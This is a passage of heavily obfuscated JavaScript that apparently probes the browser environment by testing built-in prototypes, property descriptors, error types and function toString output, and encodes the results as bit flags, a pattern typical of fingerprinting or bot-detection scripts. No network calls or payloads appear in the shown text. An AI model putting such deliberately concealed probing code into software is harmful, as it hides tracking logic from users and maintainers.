vH='',vy=0x0;vR[vJ(0x4cc)](vy,vq[vR[vJ(0x66b)](Wh,0x69,vR[vJ(0x6ea)])]);vy++)vH+=B[vR[vJ(0x9b4)](Wh,0xfb,vR['ygeDD'])][vR[vJ(0x9b4)](Wh,0xd0,vR[vJ(0x6aa)])](B[vR[vJ(0x66b)](Wh,0x59,vR[vJ(0xae4)])](vq[vy],+B[vR['dJALx'](Wh,0xfb,vR[vJ(0x931)])][vR[vJ(0x9b4)](Wh,0xd0,vJ(0x72b))](0x31,0x36)));return vH;}else return vm[vJ(0x4fd)](_0x385a88,0x9);}(vU[vN][vQ][vR['SzaoC'](Wh,0x5c,vR[ve(0xc64)])](B[vR['wQbOq'](Wh,0xfb,vR['ygeDD'])][Wh(0xd0,ve(0x72b))](0x7c))))[function(vq){var vJ=ve,vm={'hcdFT':function(vE,vV,vn){return vR['JAozF'](vE,vV,vn);},'oQycS':vR[vJ(0x9bf)]};if(vR[vJ(0x811)](vR['lwnRd'],vJ(0xd1f))){for(var vH='',vy=0x0;vy<vq[vR[vJ(0x4db)](Wh,0x69,vR['CygIN'])];vy++)vH+=B[vR[vJ(0xb21)](Wh,0xfb,vR[vJ(0x931)])][Wh(0xd0,vJ(0x72b))](B[vR[vJ(0xcbd)](Wh,0x59,vR['VWFuE'])](vq[vy],+B[vR['plCRa'](Wh,0xfb,'Aq9W')][vR[vJ(0x9b4)](Wh,0xd0,vR[vJ(0x6aa)])](0x31,0x36)));return vH;}else return _0x53f4d0(_0x42340f,vm[vJ(0x7a2)](_0x4b04e1,0xa8,vm[vJ(0x62a)]));}(vR[ve(0x3f6)](Wh,0xc1,vR['LQjAQ'])[vR[ve(0x4be)](Wh,0x5c,vR[ve(0xc64)])](B[vR[ve(0xb21)](Wh,0xfb,vR[ve(0x931)])][vR['umNKR'](Wh,0xd0,vR[ve(0x6aa)])](0x7c)))][function(vq){var vJ=ve;if(vR[vJ(0x9e2)](vR[vJ(0xa18)],vR[vJ(0x611)])){for(var vm='',vH=0x0;vZ['PWSJe'](vH,_0x298c87[vZ[vJ(0xd6f)](_0x5ee8fe,0x69,vZ[vJ(0x800)])]);vH++)vm+=_0x537cf5[vZ[vJ(0x584)](_0x517cfe,0xfb,vZ[vJ(0x959)])][_0x1f0633(0xd0,vJ(0x72b))](_0x564826[vZ['TrHaP'](_0x1633a7,0x59,vZ[vJ(0x5b7)])](_0x118814[vH],+_0x1c271b[_0x1e7f02(0xfb,vZ[vJ(0x959)])][vZ[vJ(0xd6f)](_0x3bd6da,0xd0,vJ(0x72b))](0x31,0x36)));return vm;}else{for(var vy='',vE=0x0;vR[vJ(0x302)](vE,vq[vR[vJ(0x810)](Wh,0x69,vR[vJ(0x6ea)])]);vE++)vy+=B[vR[vJ(0xcc4)](Wh,0xfb,'Aq9W')][vR[vJ(0x9b4)](Wh,0xd0,vR[vJ(0x6aa)])](B[vR[vJ(0x2bb)](Wh,0x59,vR[vJ(0xae4)])](vq[vE],+B[vR[vJ(0xcc4)](Wh,0xfb,vJ(0x7b3))][vR[vJ(0x94a)](Wh,0xd0,vR[vJ(0x6aa)])](0x31,0x36)));return vy;}}(vR['mWLFs'](Wh,0xfc,vR[ve(0xd85)])[vR['scuJE'](Wh,0x5c,vR[ve(0xc64)])](B[Wh(0xfb,vR[ve(0x931)])][vR[ve(0xcbd)](Wh,0xd0,vR[ve(0x6aa)])](0x7c)))],function(vq){var vJ=ve,vm={'kqdEj':function(vE,vV){var vn=vf;return vZ[vn(0x995)](vE,vV);},'VoVRt':function(vE,vV,vn){var vh=vf;return vZ[vh(0xdd5)](vE,vV,vn);},'CRKUD':vJ(0xaa4)};if(vZ[vJ(0x197)](vZ[vJ(0x737)],vZ[vJ(0x682)])){for(var vH='',vy=0x0;vZ[vJ(0x999)](vy,vq[vZ['YwAxo'](Wh,0x69,vJ(0x617))]);vy++)vH+=B[vZ[vJ(0x440)](Wh,0xfb,vZ[vJ(0x959)])][vZ[vJ(0x691)](Wh,0xd0,vZ[vJ(0x2e4)])](B[vZ[vJ(0xd6f)](Wh,0x59,vZ[vJ(0x5b7)])](vq[vy],+B[vZ[vJ(0x598)](Wh,0xfb,vZ[vJ(0x959)])][vZ['JTITO'](Wh,0xd0,vZ[vJ(0x2e4)])](0x31,0x36)));return vH;}else return vm[vJ(0x1bf)](_0x2e2f2e,_0x274248[vm[vJ(0xb99)](_0x5c5d64,0xbf,vm[vJ(0xc1c)])][vm['VoVRt'](_0x3896b0,0xbe,vJ(0xbbc))]);}(vR[ve(0x3f6)](Wh,0xb0,vR['gdUAX'])[vR[ve(0x810)](Wh,0x5c,ve(0xc95))](B[vR[ve(0x605)](Wh,0xfb,vR[ve(0x931)])][Wh(0xd0,vR[ve(0x6aa)])](0x7c))))[function(vq){var vJ=ve;if(vZ[vJ(0x197)](vZ[vJ(0xd7b)],vZ[vJ(0x9ec)])){for(var vm='',vH=0x0;vZ[vJ(0x999)](vH,vq[vZ['UsxOJ'](Wh,0x69,vJ(0x617))]);vH++)vm+=B[vZ[vJ(0x69c)](Wh,0xfb,vZ[vJ(0x959)])][vZ['XRsBS'](Wh,0xd0,vZ[vJ(0x2e4)])](B[vZ['DcYWg'](Wh,0x59,vZ['iRYVO'])](vq[vH],+B[vZ['lUZlv'](Wh,0xfb,vZ['dHVvd'])][vZ[vJ(0x453)](Wh,0xd0,vZ[vJ(0x2e4)])](0x31,0x36)));return vm;}else vZ[vJ(0x92d)](_0x5f2510,_0x5d2310),_0x370236[_0x5c7be7(0x87,'xg^Q')]([_0x4b3ab5[vZ[vJ(0xced)](_0x38c74b,0xf9,vZ[vJ(0x862)])],_0x24f738[vZ['JTITO'](_0x3fb201,0x100,vZ[vJ(0xcfa)])],_0x4bb8a7[vZ[vJ(0xa60)](_0x16af64,0xe2,vJ(0xd1a))]]),vZ[vJ(0x9cb)](_0x3a3fa9[vZ[vJ(0x5ae)](_0x5df4ac,0x69,vZ[vJ(0x800)])],0x14)&&_0x3fa745[vZ[vJ(0x289)](_0x2c7023,0xa0,vZ[vJ(0xc92)])](),_0x2d57e5+=0x1,_0xc4a23b+=0x1;}(Wh(0x74,vR[ve(0x92b)])[Wh(0x5c,vR[ve(0xc64)])](B[Wh(0xfb,vR['ygeDD'])][Wh(0xd0,vR['RkxCc'])](0x7c)))](+B[vR['LuPAb'](Wh,0xfb,vR[ve(0x931)])][vR[ve(0x634)](Wh,0xd0,ve(0x72b))](0x39))-+B[vR[ve(0xc16)](Wh,0xfb,vR[ve(0x931)])][vR[ve(0x734)](Wh,0xd0,vR[ve(0x6aa)])](0x34,0x30),+B[vR[ve(0xcbd)](Wh,0xfb,vR[ve(0x931)])][vR['vJtrL'](Wh,0xd0,'p4Ka')](0x30)):vR['IsLkQ'](_0x5387b8,0x1);});}()),(function(){var vP=Wn,vR={'Nyzcs':function(vh,vi){return vh>=vi;},'fhuZB':function(vh,vi){return vh<vi;},'VgTsQ':function(vh,vi,vX){return vh(vi,vX);},'wZsFL':'NpxE','BcxYX':vP(0x7b3),'RKpAN':'p4Ka','wNIeG':vP(0x4c6),'bVXaD':function(vh,vi,vX){return vh(vi,vX);},'UOeYw':function(vh,vi){return vh===vi;},'DXivO':vP(0x596),'damPb':vP(0x2d1),'WGFRi':function(vh,vi){return vh!==vi;},'rabgw':function(vh,vi,vX){return vh(vi,vX);},'KNsSF':vP(0xb40),'NisdA':function(vh,vi,vX){return vh(vi,vX);},'zGTil':function(vh){return vh();},'bwghE':'Apsp','tRith':function(vh){return vh();},'emjkE':function(vh,vi,vX){return vh(vi,vX);},'IrjQp':function(vh,vi,vX){return vh(vi,vX);},'AUVHG':'IHkG','lQGRL':function(vh,vi,vX){return vh(vi,vX);},'jYtxF':'Ww#N','IbGva':function(vh,vi,vX){return vh(vi,vX);},'UHPfq':vP(0x8f2),'YaMHZ':vP(0x3b0),'wkSan':function(vh,vi,vX){return vh(vi,vX);},'HvVCl':vP(0x3f2),'LosMd':function(vh,vi){return vh!==vi;},'rwNat':'FTSkZ','szIgv':vP(0x2ae),'HJQlA':vP(0xb82),'uDUFu':vP(0x379),'xqVjk':function(vh,vi){return vh!=vi;},'SMrGF':function(vh,vi){return vh!=vi;},'Huugg':'WvX%','UPOBH':vP(0x5d0),'SXYZk':function(vh,vi){return vh>=vi;},'zxcwA':vP(0xda1),'poioe':function(vh,vi,vX){return vh(vi,vX);},'myncK':function(vh,vi,vX){return vh(vi,vX);},'rLZKC':'XUAG','GAWxs':function(vh,vi,vX){return vh(vi,vX);},'hKKcW':vP(0x5ba),'oIJOv':vP(0x47b),'WBEnF':'2RPu','dlACx':function(vh,vi){return vh===vi;},'VeKAH':'mtjrS','mPQeN':vP(0x361),'Urtvt':function(vh,vi,vX){return vh(vi,vX);},'nIsUU':function(vh,vi,vX){return vh(vi,vX);},'oEyIz':vP(0x3f0),'qqZQz':function(vh,vi){return vh===vi;},'VTdsE':function(vh,vi,vX){return vh(vi,vX);},'VxPBw':vP(0x7dc),'Xwczd':function(vh,vi,vX,vr,vG,va,vg){return vh(vi,vX,vr,vG,va,vg);},'xmqRi':function(vh,vi,vX,vr,vG,va,vg){return vh(vi,vX,vr,vG,va,vg);},'QFlwu':vP(0xb61),'HVRDR':function(vh,vi,vX){return vh(vi,vX);},'mSskg':vP(0x90c),'WBrpW':vP(0x831),'FYNvb':function(vh,vi,vX){return vh(vi,vX);},'amgYD':vP(0x5a8),'DTrAW':function(vh,vi){return vh%vi;},'GMtYg':function(vh,vi,vX){return vh(vi,vX);},'SRNLG':function(vh,vi,vX){return vh(vi,vX);},'VvJYY':vP(0xdde),'JtGNf':vP(0x5c8),'JkLNr':function(vh,vi){return vh===vi;},'ChCLj':vP(0xd39),'DrExj':function(vh,vi,vX){return vh(vi,vX);},'lJdhs':function(vh,vi,vX){return vh(vi,vX);},'WXjNv':'^mV#','oubQG':vP(0x7f9),'pgaJH':function(vh){return vh();},'HAZqa':vP(0x767),'Naplb':function(vh,vi){return vh===vi;},'QuQlj':vP(0xd12),'cLKHC':function(vh,vi,vX){return vh(vi,vX);},'Qhblo':function(vh,vi,vX){return vh(vi,vX);},'donoJ':function(vh,vi,vX){return vh(vi,vX);},'JzIKi':'1AkO','VfbtM':vP(0x9d0),'IUULH':function(vh,vi){return vh!==vi;},'eJOfo':vP(0x79a),'qArUI':'HIEok','WZzTp':vP(0x299),'zDgUo':function(vh,vi){return vh!=vi;},'dnqmG':vP(0xc03),'eZBkx':function(vh,vi,vX){return vh(vi,vX);},'MSnaE':function(vh,vi,vX){return vh(vi,vX);},'wxZEt':vP(0xd2f),'guePB':vP(0x4d0),'TUACV':function(vh,vi,vX){return vh(vi,vX);},'cAVdj':function(vh,vi,vX){return vh(vi,vX);},'tTGMr':function(vh,vi,vX){return vh(vi,vX);},'qmbAn':vP(0x36c),'QQSsp':function(vh,vi,vX){return vh(vi,vX);},'sbGtD':function(vh,vi,vX){return vh(vi,vX);},'fwuAd':function(vh,vi){return vh>=vi;},'paeli':vP(0x89a),'oWFUy':'nxIk','NHVWg':function(vh,vi,vX){return vh(vi,vX);},'sGVQd':function(vh,vi,vX){return vh(vi,vX);},'ecfyn':function(vh,vi){return vh(vi);},'bdcLe':function(vh,vi,vX){return vh(vi,vX);},'mZubZ':vP(0x8ac),'UbMPb':function(vh,vi,vX){return vh(vi,vX);},'BdwMh':vP(0x536),'WaGbM':function(vh,vi,vX){return vh(vi,vX);},'VsrCO':function(vh,vi,vX){return vh(vi,vX);},'eeFyl':function(vh,vi){return vh>=vi;},'AMqQG':'mbODA','sankH':function(vh,vi){return vh!==vi;},'XGFrM':vP(0x6db),'nVhfK':function(vh,vi,vX){return vh(vi,vX);},'NYLmO':function(vh,vi,vX){return vh(vi,vX);},'yJHkG':'IeXd','TQSdS':function(vh,vi,vX){return vh(vi,vX);},'bjztt':function(vh,vi,vX){return vh(vi,vX);},'zZsVL':'Cbgbb','edhkN':function(vh,vi,vX){return vh(vi,vX);},'JmPJX':function(vh,vi,vX){return vh(vi,vX);},'UMxbp':'MwNQF','bvPEm':function(vh,vi){return vh===vi;},'HGgNr':vP(0x31c),'Mevea':vP(0x172),'FtgeP':function(vh,vi,vX){return vh(vi,vX);},'FiDsA':function(vh,vi,vX){return vh(vi,vX);},'qmFCp':function(vh){return vh();},'mXlio':function(vh,vi,vX){return vh(vi,vX);},'QWRQx':vP(0x765),'HAgEU':vP(0x588),'EqfbV':vP(0xd02),'vQixa':function(vh,vi){return vh-vi;},'FoEXJ':function(vh,vi){return vh<vi;},'lQlIb':function(vh,vi){return vh===vi;},'dBPHc':vP(0x5cc),'bynpM':vP(0x703),'ogJce':vP(0x2cb),'vBTZJ':function(vh,vi,vX){return vh(vi,vX);},'grxNk':function(vh,vi,vX){return vh(vi,vX);},'DyVHb':function(vh,vi,vX){return vh(vi,vX);},'KjNOv':function(vh,vi,vX){return vh(vi,vX);},'fwyui':function(vh,vi,vX){return vh(vi,vX);},'HpboC':function(vh,vi){return vh in vi;},'cLnFS':function(vh,vi,vX){return vh(vi,vX);},'lHCLx':vP(0x594),'AhsfE':function(vh,vi,vX){return vh(vi,vX);},'TvpNL':function(vh,vi,vX){return vh(vi,vX);},'GmYTc':function(vh,vi,vX){return vh(vi,vX);},'IOKad':'jUOr','bzAAg':function(vh,vi,vX){return vh(vi,vX);},'MkOYB':function(vh,vi,vX){return vh(vi,vX);},'yufqq':function(vh,vi,vX){return vh(vi,vX);},'lUyIh':function(vh,vi,vX){return vh(vi,vX);},'WRFAo':function(vh,vi){return vh===vi;},'VrBbr':'QJRxt','Flcnb':vP(0x275),'XtAmX':function(vh,vi,vX){return vh(vi,vX);},'UbNBh':function(vh,vi){return vh>=vi;},'FWOiy':function(vh,vi){return vh<vi;},'zvAXL':function(vh,vi,vX){return vh(vi,vX);},'GzzQe':'5rC@','ObvYu':function(vh,vi){return vh===vi;},'MzhFw':vP(0xcc6),'ySMAA':vP(0x3ef),'KwVHc':function(vh,vi){return vh<vi;},'ECQQs':function(vh,vi){return vh<vi;},'UpFRw':vP(0xd4e),'JkxNS':vP(0xb52),'BPdYM':function(vh,vi,vX,vr,vG,va,vg){return vh(vi,vX,vr,vG,va,vg);},'xliUm':function(vh,vi){return vh<vi;},'Jzrhb':function(vh,vi){return vh===vi;},'unShn':'OztkS','vcqZK':function(vh,vi,vX,vr,vG,va,vg){return vh(vi,vX,vr,vG,va,vg);}},vN,vQ,vU,ve,vZ,vq,vJ,vm;function vH(vh){var vi=vP,vX={'YCvhV':function(vg,vI){var vx=vf;return vR[vx(0xc44)](vg,vI);}};if(vR['DXivO']===vR[vi(0x9af)])_0xb02594=_0x4a4d3d;else{var vr;try{return vR['WGFRi'](vi(0x4e0),vi(0x8bf))?(vr=B[vR[vi(0x22e)](Wh,0x101,vR[vi(0xb54)])][vR[vi(0xe7a)](Wh,0xab,vi(0xa1b))](vR[vi(0x9fb)](vh)),B[vR[vi(0xe7a)](Wh,0x101,vR['KNsSF'])][vR['rabgw'](Wh,0x6a,vR[vi(0x76c)])](vR['tRith'](vh),B[vR[vi(0x3df)](Wh,0x101,vR['KNsSF'])][vR['IrjQp'](Wh,0xb2,vR[vi(0xdac)])](vR[vi(0x4f0)](vh)))[vR[vi(0x517)](Wh,0xc5,vR[vi(0xd4b)])](),!0x1):vR[vi(0xd7a)](_0x50b1a7,0x8)&&_0x5e13a4<0xa;}catch(vg){return vg[vR[vi(0x994)](Wh,0xd8,vR[vi(0x1f5)])]!==vR[vi(0x994)](Wh,0x93,vR[vi(0xd6d)])&&vR[vi(0x269)](vg[vR[vi(0x82e)](Wh,0xd8,vR[vi(0x1f5)])],vR[vi(0x9d6)](Wh,0xcd,vR[vi(0x5f2)]));}finally{if(vR[vi(0x44c)](vR[vi(0x399)],vR['szIgv']))try{if(vR['UOeYw'](vR[vi(0x416)],vR[vi(0x98d)])){for(var vG='',va=0x0;vR[vi(0xc37)](va,_0x50793b[vR[vi(0x7b2)](_0x35e1a1,0x69,vR['wZsFL'])]);va++)vG+=_0x158268[vR[vi(0x7b2)](_0x4964de,0xfb,vR['BcxYX'])][_0x21be50(0xd0,vR['RKpAN'])](_0x29df94[vR[vi(0x7b2)](_0xdeefde,0x59,vR[vi(0xaf5)])](_0x2911bb[va],+_0x1c0086[vR[vi(0xb39)](_0x204b81,0xfb,vR[vi(0x8f5)])][vR[vi(0xb39)](_0x2b6e67,0xd0,vi(0x72b))](0x31,0x36)));return vG;}else vR[vi(0x49d)](vr,null)&&vR[vi(0x2f0)](B[vR[vi(0x994)](Wh,0xac,vR[vi(0xc1d)])][vR['IbGva'](Wh,0x96,vR[vi(0x81f)])](vr),vR[vi(0x9d6)](Wh,0x78,vi(0xc03)))&&B[Wh(0x101,vR['KNsSF'])][vR[vi(0x994)](Wh,0x6a,vR[vi(0x76c)])](vR[vi(0x9fb)](vh),vr);}catch(vI){}else return vX['YCvhV'](typeof _0xb5e221,_0x5a75ec)&&_0x387e64;}}}for(vQ=[function(){var vh=vP;return vR[vh(0xc44)](vR[vh(0xc53)],vR[vh(0xc53)])?B[vR[vh(0xe18)](Wh,0x101,vR['KNsSF'])][vR['myncK'](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0xb39)](Wh,0x76,vh(0x36c))][vR[vh(0xa0d)](Wh,0xbb,vR[vh(0x90f)])],vR[vh(0x82e)](Wh,0x58,vR[vh(0x6c3)]))[Wh(0x8b,vR[vh(0x424)])]:vR[vh(0x96e)](_0x55a470,0x10)&&vR[vh(0xc37)](_0x51caeb,0x12);},function(){var vh=vP;return vR['WGFRi'](vR[vh(0xd26)],vR[vh(0x76e)])?B[vR['Urtvt'](Wh,0x101,vR[vh(0xb54)])][vR[vh(0x3df)](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0x22e)](Wh,0x8f,vh(0x90c))][Wh(0xbb,vR[vh(0x90f)])],vR[vh(0xe7a)](Wh,0x6b,vh(0xd2f)))[vR[vh(0x792)](Wh,0xd1,vR[vh(0xb20)])]:vR[vh(0xce0)](_0x377b47,_0x591692);},function(){var vh=vP,vi={'YLyAD':function(vG,va){var vg=vf;return vR[vg(0xbd3)](vG,va);},'MTnef':function(vG,va,vg){var vI=vf;return vR[vI(0xa53)](vG,va,vg);},'tPCAM':vR[vh(0x24e)],'RskVw':function(vG,va,vg,vI,vx,vA,vD){var vo=vh;return vR[vo(0x9ad)](vG,va,vg,vI,vx,vA,vD);},'CSwGt':function(vG,va,vg,vI,vx,vA,vD){return vR['xmqRi'](vG,va,vg,vI,vx,vA,vD);}};if(vR[vh(0xce0)](vR[vh(0x461)],vR[vh(0x461)]))return B[vR[vh(0x414)](Wh,0x101,vR['KNsSF'])][vR[vh(0x82e)](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0xa53)](Wh,0x8f,vR[vh(0xa83)])][vR[vh(0x9d6)](Wh,0xbb,vR[vh(0x90f)])],vR['nIsUU'](Wh,0xbc,vR['WBrpW']))[vR['FYNvb'](Wh,0xd1,vh(0x3f0))];else{var vX,vr=_0x529476&&vi[vh(0x1a5)](_0x1a2066,0xde,vi[vh(0xaa6)])in _0xdd0f0c?_0x228eb6[vi[vh(0x1a5)](_0x1172d7,0xde,vi['tPCAM'])]:vX;vi[vh(0xc09)](_0x402cd2,0x13,_0x47daca,0x2,0x80000,0x10000,function(){return typeof vr!==_0x42a160;}),vi['CSwGt'](_0x519c47,0x12,_0x78a835,0x10,0x40000,0x2000,function(){return vi['YLyAD'](typeof vr,_0xb0bb67)&&vr;}),_0x89a6e(0x11,_0x4aec4d,0x200000,0x1000000,0x8000000,function(){return vr===vX;});}}],vU=0x0,ve=vQ[vR[vP(0xa4a)](Wh,0x69,'NpxE')];vR[vP(0x4d2)](vU,ve);vU++)if(vR[vP(0xd14)](vH,vQ[vU])){vN=WA;break;}function vy(vh){var vi=vP,vX={'KTUev':function(vg,vI,vx){return vR['GMtYg'](vg,vI,vx);}};if(vR['LosMd'](vR[vi(0xb75)],vR[vi(0xb75)])){var vr;return _0x2af06f?(vr=_0x8225c[vR[vi(0x792)](_0x5e50dd,0x66,vR[vi(0xd28)])](),vr-=vR[vi(0x19b)](vr,0x1),_0x57fa70+vr):+new _0x246704();}else{var vG,va;try{return vR[vi(0xabe)](vR[vi(0xc57)],'fBBgD')?(vG=B[vR[vi(0xdcb)](Wh,0x101,vR[vi(0xb54)])][vR[vi(0x766)](Wh,0xab,vR[vi(0x5c5)])](vR[vi(0x9fb)](vh)),va=new B[(Wh(0xd6,vR['oubQG']))](vR[vi(0x786)](vh),{}),va[vR[vi(0x82e)](Wh,0x5b,vR[vi(0xe66)])]=va,va++,!0x1):vR['GMtYg'](_0x23d7ef,_0x2c3aff,vR[vi(0x50a)](_0x2c080d,0xe7,vR[vi(0x25d)]));}catch(vg){return vR[vi(0x6bd)](vR[vi(0x33e)],vR[vi(0x33e)])?vR[vi(0xc44)](vg[vR[vi(0x3cb)](Wh,0xd8,vR[vi(0x1f5)])],vR[vi(0x942)](Wh,0xcd,vR[vi(0x5f2)]))&&vR['WGFRi'](vg[vR[vi(0x8ab)](Wh,0xc5,vR[vi(0xd4b)])]()[vR[vi(0x763)](Wh,0x89,vR[vi(0x5c9)])](vR[vi(0xb39)](Wh,0x68,vR['VfbtM'])),-0x1):vR['Nyzcs'](_0x5d3d32,0x12)&&vR[vi(0xc37)](_0x193592,0x14);}finally{if(vR[vi(0xa25)](vR['eJOfo'],vR[vi(0x17f)]))return vX[vi(0x1dc)](_0x255335,_0x2c8ca9,vX[vi(0x1dc)](_0x3540eb,0xe8,vi(0x777)));else try{if(vR[vi(0xabe)](vR[vi(0x5a1)],vR[vi(0x7d2)]))return 0x0;else vR[vi(0x2f0)](vG,null)&&vR['zDgUo'](B[vR[vi(0xe18)](Wh,0xac,vR[vi(0xc1d)])][Wh(0x96,vR[vi(0x81f)])](vG),vR[vi(0xb39)](Wh,0x78,vR[vi(0xe29)]))&&B[vR[vi(0xdcb)](Wh,0x101,vR['KNsSF'])][Wh(0x6a,vR['bwghE'])](vR[vi(0x786)](vh),vG);}catch(vI){}}}}for(vR[vP(0x53f)](vj,0x5,Z,0x100,0x40,0x20000,function(){return vN;}),vq=[function(){var vh=vP;return B[vR[vh(0x82e)](Wh,0x101,vR[vh(0xb54)])][vR[vh(0x916)](Wh,0xdf,vh(0xdcc))](B[vR[vh(0xdfc)](Wh,0x8f,vR[vh(0xa83)])][vR['lJdhs'](Wh,0xbb,vR['hKKcW'])],vR[vh(0x3df)](Wh,0x6b,vR[vh(0xc39)]))[vR[vh(0x942)](Wh,0xd1,vR[vh(0xb20)])];},function(){var vh=vP;return vR['dlACx'](vR[vh(0x7f4)],vR[vh(0x7f4)])?B[Wh(0x101,vR[vh(0xb54)])][vR['TUACV'](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0x3df)](Wh,0x8f,vR[vh(0xa83)])][vR['wkSan'](Wh,0xbb,vh(0x5ba))],vR[vh(0xe4c)](Wh,0xbc,vR['WBrpW']))[Wh(0xd1,vh(0x3f0))]:_0x40d5b4(_0x112992,_0x5a3cd7[0xf],_0x3d57ea)===_0x15229c;},function(){var vh=vP;return B[vR[vh(0x6ad)](Wh,0x101,vR[vh(0xb54)])][vR['TUACV'](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0x50a)](Wh,0x76,vR[vh(0x68b)])][vR[vh(0x37d)](Wh,0xbb,vR['hKKcW'])],vR['sbGtD'](Wh,0x58,vR[vh(0x6c3)]))[vR['IrjQp'](Wh,0x8b,vR[vh(0x424)])];},function(){var vh=vP;return vR[vh(0xce0)](vh(0x427),vR[vh(0xade)])?vR[vh(0x4b3)](_0x425e74,0xe)&&vR['fhuZB'](_0x48a87b,0x10):B[vR[vh(0x82e)](Wh,0x101,vR[vh(0xb54)])][Wh(0xdf,vR[vh(0xe65)])](B[vR[vh(0xe53)](Wh,0xc4,vR[vh(0x4ef)])][vR[vh(0xc8b)](Wh,0xbb,'nsXc')],vR[vh(0xdcb)](Wh,0x58,vR[vh(0x6c3)]))[vR['sGVQd'](Wh,0x8b,vR[vh(0x424)])];}],vU=0x0,ve=vq[vR['Qhblo'](Wh,0x69,vR[vP(0x3ec)])];vR[vP(0x898)](vU,ve);vU++)if(vy(vq[vU])){if(vR[vP(0xa25)](vR[vP(0xe43)],vR[vP(0x9e0)])){vZ=WA;break;}else{for(var vE=0x0,vV=_0x551843[_0x14ca43[0x1e]];vR[vP(0xc37)](vE,vV);vE++){_0x4be1aa[_0x353b51[0x27]](_0x521951[0xc](_0x234146[0x13]())),vV=_0x54428d[_0x50f23a[0x1e]];}return vR['ecfyn'](_0x1b9cf1,_0x3792d3[0x0]);}}function vn(vh){var vi=vP,vX={'veRNq':function(vG,va){var vg=vf;return vR[vg(0xd7a)](vG,va);},'zfUjS':function(vG,va){return vR['fhuZB'](vG,va);},'AXvEv':function(vG,va,vg){var vI=vf;return vR[vI(0xb7b)](vG,va,vg);},'VItyk':function(vG,va,vg){var vI=vf;return vR[vI(0x8ca)](vG,va,vg);},'Equom':vR[vi(0xa83)],'bTyuM':'nsXc','yUjTA':'yx!o','hoCPi':function(vG,va,vg){var vI=vi;return vR[vI(0x575)](vG,va,vg);},'LThag':vR[vi(0xb20)],'sESSO':function(vG,va){var vg=vi;return vR[vg(0x246)](vG,va);}};if(vR[vi(0xa25)](vR[vi(0x7d5)],vR[vi(0x7d5)]))return vX[vi(0xdc1)](_0x56dfa0,0x8)&&vX[vi(0x370)](_0x17f613,0xa);else{var vr;try{if(vR[vi(0x877)](vR['XGFrM'],vi(0x6db)))return _0x579036[_0x4f95f6(0x101,'L%ks')][vX[vi(0xe11)](_0x3f9f8a,0xdf,vi(0xdcc))](_0x2d5408[vX[vi(0xb23)](_0x9ae08b,0x8f,vX['Equom'])][_0x493999(0xbb,vX[vi(0x441)])],vX[vi(0xb23)](_0x5cb0ea,0x6b,vX[vi(0x8f9)]))[vX[vi(0x339)](_0x223706,0xd1,vX['LThag'])];else throw vr=B[vR[vi(0x916)](Wh,0x101,vR[vi(0xb54)])][vR[vi(0x2c6)](Wh,0xab,vR[vi(0x5c5)])](vR[vi(0x9fb)](vh)),B[vR[vi(0xdba)](Wh,0x4d,vR[vi(0x1ba)])][vR['TQSdS'](Wh,0x6a,vR[vi(0x76c)])](vR[vi(0x786)](vh),B[vR[vi(0x1bd)](Wh,0x101,vi(0xb40))][vR['sGVQd'](Wh,0xb2,vR[vi(0xdac)])](vh())),vR[vi(0x9fb)](vh),new B[(vR['WaGbM'](Wh,0xcd,vi(0x3f2)))]();}catch(vG){return vR[vi(0x44c)](vR[vi(0x337)],vi(0xb15))?vR[vi(0x269)](vG[vR['edhkN'](Wh,0xd8,vR['UHPfq'])],vR[vi(0x575)](Wh,0x93,vR[vi(0xd6d)]))&&vG[Wh(0xd8,vR['UHPfq'])]!==vR[vi(0x7a1)](Wh,0xcd,vR[vi(0x5f2)]):vR[vi(0xd5b)](_0x5cc0fb,_0x172be6,vR[vi(0xe4c)](_0x4f87f4,0x4b,vR[vi(0x340)]))||vR['sbGtD'](_0x41f5b3,_0x310297,vR[vi(0x8e6)](_0x906a2d,0x9c,vR['BdwMh']));}finally{if(vR[vi(0x269)](vR[vi(0x331)],vR[vi(0x331)]))_0x309559[_0x39ba9a[0x27]](_0x17b2f8[0xc](_0x8b8f05[0x13]())),_0x5cd6e0=_0x340125[_0x407a66[0x1e]];else try{if(vR['bvPEm'](vR['HGgNr'],vR[vi(0x2a8)]))return vX['sESSO'](_0x4770d6,0xa)&&vX['zfUjS'](_0x372676,0xc);else vR[vi(0x8d8)](vr,null)&&vR['zDgUo'](B[vR[vi(0xe7a)](Wh,0xac,vR[vi(0xc1d)])][vR[vi(0xe53)](Wh,0x96,vR[vi(0x81f)])](vr),vR[vi(0x4e7)](Wh,0x78,vi(0xc03)))&&B[vR[vi(0x3b1)](Wh,0x101,'L%ks')][vR['SRNLG'](Wh,0x6a,vR[vi(0x76c)])](vR[vi(0xd8a)](vh),vr);}catch(va){}}}}for(vR['BPdYM'](vj,0xe,vw,0x40,0x4000000,0x4,function(){var vh=vP,vi={'YnPjP':function(vg,vI,vx){var vA=vf;return vR[vA(0xcb6)](vg,vI,vx);},'fVAEL':vR[vh(0xb56)],'VJzbr':vR[vh(0xa3c)],'zxpCl':function(vg,vI,vx){var vA=vh;return vR[vA(0xb39)](vg,vI,vx);},'RyTfZ':vR[vh(0x693)],'cMHqX':function(vg,vI){var vx=vh;return vR[vx(0x2a2)](vg,vI);},'SAehs':vR['wZsFL'],'FpRhM':function(vg,vI){var vx=vh;return vR[vx(0x6e6)](vg,vI);},'kbJIO':function(vg,vI){var vx=vh;return vR[vx(0xc3e)](vg,vI);}};if(vR[vh(0x877)](vR[vh(0x53a)],vR['bynpM']))return vZ;else{var vX,vr,vG,va=_0x55d350[vi[vh(0x77f)](_0x3e15b6,0xb8,vi[vh(0x685)])][_0x205ca8(0x50,vi[vh(0xb29)])];if(!va)return va;for(va+=vi[vh(0xb53)](_0x35b6bf,0xdd,vi['RyTfZ']),vX=0x0,vr=0x1,vG=vi[vh(0x8fb)](_0x1e6265[vi['zxpCl'](_0x3014a2,0x69,vi[vh(0x7cd)])],0x1);vi[vh(0x4d5)](vr,vG);vr++)_0x3d6be9(_0x39001a[vr],va)||(vX+=0x1);return _0x324f7a=vX,vi['kbJIO'](vX,0x0);}}),vm=[function(){var vh=vP;return 